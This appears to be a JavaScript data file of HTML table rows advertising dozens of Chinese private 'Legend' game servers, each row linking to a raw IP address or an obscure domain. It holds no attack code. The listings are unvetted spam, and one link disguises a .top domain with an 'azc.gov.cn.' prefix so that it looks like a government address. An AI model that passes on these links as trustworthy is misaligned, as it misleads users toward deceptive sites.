adlistData[1659] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.slbns.com:5188/slbns" rel="nofollow" target="_blank">〔　５ＴＭ丶失落编年史</a></td><td>独家全新丶真专属　〕</td><td class="r">12月20日/10:00</td><td>沙奖丶１８８８８</td><td>▇▃▃千件专属·爆率全开·无限探索·超级耐玩▃▃▇ <font color="blue">-推荐</font></td><td>免费送丶自动捡取</td><td><a href="https://www.slbns.com:5188/slbns"  target="_blank">点击查看</a></td></tr>`;
adlistData[1660] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.30:13865" rel="nofollow" target="_blank">８０中华合击</a></td><td>独家版本</td><td class="r">12月20日/10:00</td><td>█首战首区█</td><td>战神+2█特殊靠打█元宝好打█装备保值█ <font color="blue">-推荐</font></td><td>█吃肉█</td><td><a href="https://61.164.174.30:13865"  target="_blank">点击查看</a></td></tr>`;
adlistData[1661] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.211:1751" rel="nofollow" target="_blank">█８０圣龙合击█</a></td><td>█独家金币公益█</td><td class="r">12月20日/10:00</td><td>█２５全满█</td><td>正版授权█一切靠打█沙奖红苞█永久保值 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.211:1751"  target="_blank">点击查看</a></td></tr>`;
adlistData[1662] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43dsf32ds3.rxcq170.com:24544/" rel="nofollow" target="_blank">▃▃▃▃１丶７６老传奇▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６长期进▃▃▃▃▃</td><td class="r">12月20日/10:00</td><td>1.76复古怀旧</td><td>▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃１.７６老情怀▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>１丶７６小极品▃▃</td><td><a href="http://43dsf32ds3.rxcq170.com:24544/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1663] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.11:10366/" rel="nofollow" target="_blank">１·８０战神顶级</a></td><td>１·７６散人复古</td><td class="r">12月20日/10:00</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>█龍之战神█</td><td><a href="http://103.36.167.11:10366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1664] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185zzhj.com:5623" rel="nofollow" target="_blank">１●８５至尊合击██</a></td><td>██首战首区██</td><td class="r">12月20日/10:00</td><td>█终极全爆█</td><td>█装备靠打█三职业平衡█独家首发█ <font color="blue">-推荐</font></td><td>２０２５独家</td><td><a href="http://www.185zzhj.com:5623"  target="_blank">点击查看</a></td></tr>`;
adlistData[1665] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00581.top:19299/" rel="nofollow" target="_blank">１·８０盘古复古</a></td><td>星王█战神█火龙</td><td class="r">12月20日/10:00</td><td>█魔龙教主爆一切</td><td>必爆终极█战士带毒█免费满级█赞助可打█ <font color="blue">-推荐</font></td><td>█７６极品█</td><td><a href="http://www.00581.top:19299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1666] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.24.152:666/ssem2" rel="nofollow" target="_blank">██２０２５杀神恶魔██</a></td><td>██极品元素█镶宝石██</td><td class="r">12月20日/10:00</td><td>５００路费</td><td>顶赞上线送█送吸血戒指█送爆率神戒送会员 <font color="blue">-推荐</font></td><td>微变超变恶魔</td><td><a href="http://140.210.24.152:666/ssem2"  target="_blank">点击查看</a></td></tr>`;
adlistData[1667] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001" rel="nofollow" target="_blank">█８０金币合击█</a></td><td>██２５元全满█</td><td class="r">12月20日/10:00</td><td>76合击80合击</td><td>█公益合击█装备全靠打█魔龙教主爆一切█ <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001"  target="_blank">点击查看</a></td></tr>`;
adlistData[1668] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.s3cq.com:99.com/" rel="nofollow" target="_blank">１·９５至尊合击</a></td><td>╲　首战首区　╱</td><td class="r">12月20日/10:00</td><td>╲独创玩法╱</td><td>爆率全开━━装备保值━━散人追梦━━长久稳定 <font color="blue">-推荐</font></td><td>装备保值耐玩</td><td><a href="http://www.s3cq.com:99.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1669] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.99PK9.com" rel="nofollow" target="_blank">１·８０苍龙复古</a></td><td>●小极品+3●</td><td class="r">12月20日/10:00</td><td>█独家最新版本█</td><td>一切靠打█赞助白█称号白漂█终极全爆█ <font color="blue">-推荐</font></td><td>上线送赞助</td><td><a href="http://www.99PK9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1670] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://vip.1066pk.com:999" rel="nofollow" target="_blank">１．８０龙鼎战神</a></td><td>█全网仅此一家█</td><td class="r">12月20日/10:00</td><td>█急缺█</td><td>▇▆▅▃▂三天合区★长期散人服▂▃▅▆▇ <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://vip.1066pk.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[1671] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.msdjwhn12cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">12月20日/10:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.msdjwhn12cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1672] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://xuezhan1220.5588wf.com:45122" rel="nofollow" target="_blank">■■１７６怀旧版</a></td><td>小极品+5</td><td class="r">12月20日/10:00</td><td>< 白漂归宿 ></td><td>★烟花★玛雅★蹲老魔★一切靠打★ <font color="blue">-推荐</font></td><td>★ 养老服 ★</td><td><a href="http://xuezhan1220.5588wf.com:45122"  target="_blank">点击查看</a></td></tr>`;
adlistData[1673] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185mh-csoslist.top:14652/" rel="nofollow" target="_blank">１●８⒌龙腾合击</a></td><td>◥◣梦幻合击◢◤</td><td class="r">12月20日/10:00</td><td>◥◣极品合击◢◤</td><td>█合击之王█终极必爆█地图多BOSS多█ <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.185mh-csoslist.top:14652/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1674] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.qf520hfjd12.top:22200/" rel="nofollow" target="_blank">１．８０清风战神</a></td><td>▆新服首区▆</td><td class="r">12月20日/10:30</td><td>★沙奖8576★</td><td>极品+6▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.qf520hfjd12.top:22200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1675] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.126:10120" rel="nofollow" target="_blank">██１·８０盛天合击██</a></td><td>███全网独家首区███</td><td class="r">12月20日/10:30</td><td>██新区●首战██</td><td>▇▇▇▇▇全新玩法██一切靠打██爆率超高██散人首选▇▇▇▇▇ <font color="blue">-推荐</font></td><td>█合击███爽█</td><td><a href="https://61.164.174.126:10120"  target="_blank">点击查看</a></td></tr>`;
adlistData[1676] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.wending888.top:18000" rel="nofollow" target="_blank">《　问鼎　》</a></td><td>╋首战首区╋</td><td class="r">12月20日/10:30</td><td>神器沉默单职业</td><td>白漂通关◆超低消费◆妥妥吃肉◆物价稳定 <font color="blue">-推荐</font></td><td>专属微变火龙</td><td><a href="http://www.wending888.top:18000"  target="_blank">点击查看</a></td></tr>`;
adlistData[1677] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.wfzcq.com/" rel="nofollow" target="_blank">180战神破天</a></td><td>◆首战首区◆</td><td class="r">12月20日/10:30</td><td>独家特色玩法</td><td>战神终极●物价保值●超高爆率 <font color="blue">-推荐</font></td><td>三天合区</td><td><a href="https://www.wfzcq.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1678] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.wty180.com/td/" rel="nofollow" target="_blank">█８０天地合击█</a></td><td>20元畅玩█首区█</td><td class="r">12月20日/10:30</td><td>终极剑甲真实可爆█</td><td>█自动捡回█一切靠爆█散人好混█永久保值█ <font color="blue">-推荐</font></td><td>960521182群</td><td><a href="http://www.wty180.com/td/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1679] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2025.ls09.com:999" rel="nofollow" target="_blank">８０金币合击██████</a></td><td>██████2026独家版本</td><td class="r">12月20日/10:30</td><td>76,80,85战神合击</td><td>█自动拾取█自动回收█一切靠打█散人畅玩███████████ <font color="blue">-推荐</font></td><td>██首站１区███</td><td><a href="http://www2025.ls09.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[1680] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.185:2026/" rel="nofollow" target="_blank">至尊游龙★单职业</a></td><td>白顶赞★新首区</td><td class="r">12月20日/10:30</td><td>沙奖丶１８８８８</td><td>三天合区●一切靠打●无沙捐●沙奖大 <font color="blue">-推荐</font></td><td>◆必爆终极◆</td><td><a href="http://103.36.167.185:2026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1681] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2.1731166.com:88" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>怀旧小极品████</td><td class="r">12月20日/10:30</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████ <font color="blue">-推荐</font></td><td>●自动挂机●</td><td><a href="http://www2.1731166.com:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1682] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.ql300.com:89/tiaozhuan/" rel="nofollow" target="_blank">青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class="r">12月20日/10:30</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区 <font color="blue">-推荐</font></td><td>迷失轻变沉默</td><td><a href="https://www.ql300.com:89/tiaozhuan/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1683] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.242:1957" rel="nofollow" target="_blank">█８０九州合击█</a></td><td>独家█金币合击█</td><td class="r">12月20日/10:30</td><td>█30全满█</td><td>元宝装备保值█一切靠打█沙奖红苞 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.242:1957"  target="_blank">点击查看</a></td></tr>`;
adlistData[1684] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.haha123nn2.top:999/" rel="nofollow" target="_blank">１丶８０天星火龙</a></td><td>●新服首区●</td><td class="r">12月20日/10:30</td><td>●沙奖１８８８●</td><td>永久保值●免费满级●装备全爆●一切靠打 <font color="blue">-推荐</font></td><td>●长久好服●</td><td><a href="http://www.haha123nn2.top:999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1685] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://ww0.pab1abh8gb.top:25888" rel="nofollow" target="_blank">１◆８０永恒火龙</a></td><td>首区█独家新版</td><td class="r">12月20日/10:30</td><td>极品最高+10</td><td>███小怪爆终极·剑甲全靠爆·散人必首选███ <font color="blue">-推荐</font></td><td>◆火爆激情◆</td><td><a href="http://ww0.pab1abh8gb.top:25888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1686] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月20日/11:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1687] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.24.111:555/aycj" rel="nofollow" target="_blank">███暗夜吃鸡█零充版███</a></td><td>███送５礼包█送吸怪███</td><td class="r">12月20日/11:00</td><td>上线送５０充值</td><td>送顶赞●爆充值●领会员●送沙捐●送狂暴 <font color="blue">-推荐</font></td><td>变态·单职业</td><td><a href="http://140.210.24.111:555/aycj"  target="_blank">点击查看</a></td></tr>`;
adlistData[1688] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.24.83:666/sjsm" rel="nofollow" target="_blank">９９９９倍充迷失</a></td><td>刀刀吸血█送吸怪</td><td class="r">12月20日/11:00</td><td>ＱＱ礼包送吸怪</td><td>５米毕业→０充狂暴→无沙捐→超变态█迷失 <font color="blue">-推荐</font></td><td>█５米就毕业█</td><td><a href="http://140.210.24.83:666/sjsm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1689] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.bwmnkig12rx.top:22299/" rel="nofollow" target="_blank">１丶８０热血火龙</a></td><td>散人丶首区</td><td class="r">12月20日/11:00</td><td>极品最高+5</td><td>战神狂爆╲自动捡物╲长久稳定╲装备全爆 <font color="blue">-推荐</font></td><td>★首战首区★</td><td><a href="http://www.bwmnkig12rx.top:22299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1690] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.4u1g5s.icu:33754/" rel="nofollow" target="_blank">【．７６╋８０．合击．】</a></td><td>〓第１战．１区〓</td><td class="r">12月20日/11:00</td><td>〔教主爆一切〕</td><td>１天终极＼极品╊⑦＼１切全爆＼低消费＼散人耐玩＼０充下全图 <font color="blue">-推荐</font></td><td>〔良心纯散人〕</td><td><a href="http://www.4u1g5s.icu:33754/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1691] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.lyhj999.com/ly/" rel="nofollow" target="_blank">█１８０星王合击█</a></td><td>新服首区█高爆█</td><td class="r">12月20日/11:00</td><td>魔龙教主爆一切█</td><td>█永久保值█一切靠打█终极剑甲真实可爆█ <font color="blue">-推荐</font></td><td>915830621群</td><td><a href="http://www.lyhj999.com/ly/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1692] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com" rel="nofollow" target="_blank">→→180金币合击</a></td><td>→→全新首战→→</td><td class="r">12月20日/11:00</td><td>元宝装备→都保底</td><td>纯散人服→→高爆版→→魔龙教主真爆一切 <font color="blue">-推荐</font></td><td>76合击复古合击</td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1693] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.4u1g5s.icu:33754/" rel="nofollow" target="_blank">７６╋８０．合击</a></td><td>〓第１战．１区〓</td><td class="r">12月20日/11:30</td><td>〔教主爆一切〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>〔良心纯散人〕</td><td><a href="http://www.4u1g5s.icu:33754/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1694] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.180bsyyds4.top:1010/" rel="nofollow" target="_blank">１丶８０霸世火龙</a></td><td>█首站首区█</td><td class="r">12月20日/11:30</td><td>█永久保值█</td><td>免费顶级█剑甲全爆█小怪爆一切█长期服 <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.180bsyyds4.top:1010/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1695] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.29.149:555/bphl" rel="nofollow" target="_blank">███零充火龙◆单职业███</a></td><td>███０充赞助◆上线领███</td><td class="r">12月20日/11:30</td><td>攻速◆带切割</td><td>████０米进全图█砸冰霜群雨█元素切割█装备鉴定████ <font color="blue">-推荐</font></td><td>１８５◆火龙</td><td><a href="http://140.210.29.149:555/bphl"  target="_blank">点击查看</a></td></tr>`;
adlistData[1696] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001" rel="nofollow" target="_blank">█８０金币合击█</a></td><td>██２５元全满█</td><td class="r">12月20日/12:00</td><td>76合击80合击</td><td>█公益合击█装备全靠打█魔龙教主爆一切█ <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001"  target="_blank">点击查看</a></td></tr>`;
adlistData[1697] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://da530-1300400054.file.myqcloud.com" rel="nofollow" target="_blank">１９５圣龙合击▊▊▊</a></td><td>首战●刚开一秒</td><td class="r">12月20日/12:30</td><td>７６８０８５合击</td><td>███超人气●大激情●新玩法●好玩到爆●1.95合击████ <font color="blue">-推荐</font></td><td>锦绣独家打造▊▊</td><td><a href="https://da530-1300400054.file.myqcloud.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1698] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://2006leiting3quc26202532cujjjqquc.wangba5.com:5896" rel="nofollow" target="_blank">雷霆③合①</a></td><td>优游雷霆三合一</td><td class="r">12月20日/12:30</td><td>◆优游传奇◆</td><td>1.80◆优游雷霆三合一◆专业合成十七年 <font color="blue">-推荐</font></td><td>公平稳定</td><td><a href="https://2006leiting3quc26202532cujjjqquc.wangba5.com:5896"  target="_blank">点击查看</a></td></tr>`;
adlistData[1699] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.fyzs2.com:8888" rel="nofollow" target="_blank">风云战神▲新统战</a></td><td>散人免费→→首区</td><td class="r">12月20日/12:30</td><td>战神首饰一件一千</td><td>地图免费█装备永久回收米█沙浆红胞人多 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.fyzs2.com:8888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1700] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://001.2025gl.com/" rel="nofollow" target="_blank">██７６复古合击</a></td><td>█经典蛛丝首战█</td><td class="r">12月20日/13:00</td><td>█首站首区█</td><td>█自助回收█元宝保值█搬砖首选█全网独家 <font color="blue">-推荐</font></td><td>群867723522</td><td><a href="http://001.2025gl.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1701] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.ttcq6.com/" rel="nofollow" target="_blank">███天庭财神███</a></td><td>无合成只能爆</td><td class="r">12月20日/13:00</td><td>█新财神版本█</td><td>━━━━长久稳定爆率超高全部靠打━ <font color="blue">-推荐</font></td><td>微变轻变中变</td><td><a href="http://www.ttcq6.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1702] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月20日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1703] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月20日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1704] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.cmwj1.top:37777" rel="nofollow" target="_blank">▊▊█攻速沉默神器▊▊▊</a></td><td>▊▂一切靠打●三职业▂▊</td><td class="r">12月20日/14:00</td><td>▊新服刚开一秒▊专属火龙超变</td><td>自动捡取╱自动挂机╱免费顶级╱白号一样出终极╱首区大极品小极品８０迷失单职业冰雪暗黑倍攻 <font color="blue">-推荐</font></td><td>▊低消费高体验▊中变微变</td><td><a href="http://www.cmwj1.top:37777"  target="_blank">点击查看</a></td></tr>`;
adlistData[1705] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.zzcq180.com:6777" rel="nofollow" target="_blank">１·８０主宰战神</a></td><td>２０２６免费一区</td><td class="r">12月20日/14:30</td><td>７６８５复古精品</td><td>高爆货币无限刷█终极全靠打█小极品战神 <font color="blue">-推荐</font></td><td>沙奖微信红苞</td><td><a href="http://www.zzcq180.com:6777"  target="_blank">点击查看</a></td></tr>`;
adlistData[1706] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.128:10456/" rel="nofollow" target="_blank">１．７６·合击</a></td><td>【复古·首区】</td><td class="r">12月20日/17:30</td><td>特色极品＋6</td><td>﹏自动回收﹏自动拾取﹏自动挂机﹏一切靠打 <font color="blue">-推荐</font></td><td>稳定长久开放</td><td><a href="https://61.164.174.128:10456/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1707] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.xxcm2003.com/" rel="nofollow" target="_blank">●70复古沉默●</a></td><td>●无消费●</td><td class="r">12月20日/19:00</td><td>回到过去</td><td>〔03原版沉默〕 <font color="blue">-推荐</font></td><td>群1075876256</td><td><a href="http://www.xxcm2003.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1708] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.99.115:5188" rel="nofollow" target="_blank">１.７６忘忧沉默▊复古▊</a></td><td>〔　道召神兽８个头　〕</td><td class="r">12月20日/19:30</td><td>中变透视冰雪暗黑</td><td>1.76→1.80→８０神器专属金币超变单职业小极品大极品无限刀三职业 <font color="blue">-推荐</font></td><td>公益火龙倍攻微变</td><td><a href="http://43.248.99.115:5188"  target="_blank">点击查看</a></td></tr>`;
adlistData[1709] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:62023/" rel="nofollow" target="_blank">公益◆复古沉默</a></td><td>全部靠打散人服</td><td class="r">12月20日/19:30</td><td>合区慢不内卷</td><td>送会员，送顶赞，送捡挂回！道BB继承属性超猛 <font color="blue">-推荐</font></td><td>群925005</td><td><a href="https://103.192.209.219:62023/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1710] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xaxma.top:13800' rel='nofollow' target='_blank'>〈〈社会大哥〉刀枪炮〉</a></td><td>〈当地皮鞋〉无限刀〉〉</td><td class='r'>12月20日/★通宵固顶★</td><td>半包烟玩一年</td><td>上线打币〈刀刀过亿〉〈智能挂机〉〈光柱满地〉散人大服<font color='blue'>-推荐</font></td><td>一秒メ９９９</td><td><a href='http://www.xaxma.top:13800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1711] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa1.yunpk04.top:28516/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>12月20日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa1.yunpk04.top:28516/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1712] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xaxla.top:14900' rel='nofollow' target='_blank'>║新ＢＴ迷失║分Ｂ不冲║</a></td><td>║上线送９９９真冲值║║</td><td class='r'>12月20日/★通宵固顶★</td><td>║免费白漂全满║</td><td>║║最牛迷失║║一天打1000真茺║║０充玩通关║║<font color='blue'>-推荐</font></td><td>║０充砍终极║</td><td><a href='http://www.xaxla.top:14900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1713] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vavha.top:2800' rel='nofollow' target='_blank'>精典绝版￥微变高爆无限刀</a></td><td>送刀刀切割￥微变单职业￥</td><td class='r'>12月20日/★通宵固顶★</td><td>￥散人称王￥</td><td>￥￥￥￥终极靠打￥新版独家￥光柱满屏￥单职业微变￥￥<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.vavha.top:2800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1714] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.sasqa.top:33600' rel='nofollow' target='_blank'>▅▅战虎超变▅▅０充神器▅</a></td><td>▅吸怪鞭尸▅▅满地光柱▅▅</td><td class='r'>12月20日/★通宵固顶★</td><td>▅独家超变变▅</td><td>▅▅０充进图▅▅０充狂暴▅▅０充沙捐▅▅无限刀▅▅<font color='blue'>-推荐</font></td><td>▅上线送真充▅</td><td><a href='http://www.sasqa.top:33600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1715] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fsfrs.top:16000' rel='nofollow' target='_blank'>※※１７６※福利攻速※※</a></td><td>※无限攻速※麻痹切割※※</td><td class='r'>12月20日/★通宵固顶★</td><td>高爆※小极品</td><td>※※０充下全图※※一切靠打※※宝宝切割※※免费到底※※<font color='blue'>-推荐</font></td><td>送自动捡物※挂机</td><td><a href='http://www.fsfrs.top:16000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1716] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://210.16.181.132:789/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>█十五天合区█</td><td class='r'>12月20日/★通宵固顶★</td><td>免费●挂机</td><td>━━狂爆充值·免费终极·散人养老━━<font color='blue'>-推荐</font></td><td>小极品＋６</td><td><a href='http://210.16.181.132:789/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1717] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zazma.top:39100' rel='nofollow' target='_blank'>╲╲╲╲永恒★攻速★沉默╱╱╱╱</a></td><td>╲╲╲╲新版★首站★①区╱╱╱╱</td><td class='r'>12月20日/★通宵固顶★</td><td>﹍﹍顶赞免费﹍﹍</td><td>★★复古攻速沉默★★超低消费★★散人天堂攻沙奖励★★<font color='blue'>-推荐</font></td><td>攻速沉默微变</td><td><a href='http://www.zazma.top:39100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1718] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.11.27:5123/' rel='nofollow' target='_blank'>█176小极品+6█</a></td><td>█纯金币服█</td><td class='r'>12月20日/★通宵固顶★</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█<font color='blue'>-推荐</font></td><td>█自动捡物█</td><td><a href='http://110.42.11.27:5123/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1719] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vavea.top:24890' rel='nofollow' target='_blank'>メ沉默专属メ攻速超爽</a></td><td>メ新出炉メ无限探索メ</td><td class='r'>12月20日/★通宵固顶★</td><td>高爆０充起飞</td><td>メメメ探索、野外Ｂｏss、沉默专属＂神器＂メメメ<font color='blue'>-推荐</font></td><td>◆高爆狂撸◆</td><td><a href='http://www.vavea.top:24890'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1720] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.uauma.top:28100' rel='nofollow' target='_blank'>１７６攻速【元素小极品【</a></td><td>【元素极品【切割＋１６【</td><td class='r'>12月20日/★通宵固顶★</td><td>元素三职业</td><td>【【战士带毒【【送顶赞【送狂暴【送自动捡物挂机【【<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.uauma.top:28100'  target='_blank'>点击查看</a></td></tr>`;
